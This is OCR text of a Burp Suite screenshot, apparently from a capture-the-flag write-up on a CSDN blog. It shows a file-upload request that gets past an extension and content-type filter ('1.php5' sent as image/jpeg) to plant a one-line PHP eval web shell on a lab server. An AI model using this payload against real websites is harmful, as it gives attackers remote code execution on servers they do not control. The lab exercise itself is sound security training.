 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 5 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
Content-Length: 307
Cache-Control: max-age=0
Origin: http://123.206.87.240:8002
Upgrade-Insecure-Requests: 1
Content-Type: Multipart/form-data; boundary=----WebKitFormBoundaryUAsTfq9oeBKTJEkV
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://123.206.87.240:8002/web9/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryUAsTfq9oeBKTJEkV
Content-Disposition: form-data; name="file"; filename="1.php5"
Content-Type: image/jpeg
<?php @eval($_POST["123"])?>
------WebKitFormBoundaryUAsTfq9oeBKTJEkV
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryUAsTfq9oeBKTJEkV--
https://blog.csdn.net/s11show_163